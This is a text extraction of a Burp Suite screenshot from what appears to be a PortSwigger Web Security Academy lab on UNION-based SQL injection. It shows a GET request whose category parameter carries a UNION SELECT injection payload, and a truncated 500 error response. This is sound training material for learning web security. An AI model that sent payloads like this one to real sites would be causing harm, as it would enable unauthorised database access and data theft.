 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Corporate+gifts'+union+select+'pewpew','r3kt00r'-- HTTP/2
2 Host: 0a18006903cb417581e7d9140016009f.web-security-academy.net
3 Cookie: session=BCbsl3fNoBaiSRl0TUYaVFIZ1fZk1L9i
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a18006903cb417581e7d9140016009f.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/ac
10 <link href=/resources/css/labs.css rel
11 <title>
SQL injection UNION attack, retrievi
</title>
12 </head>
13 <script src="/resources/labheader/js/lab
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, re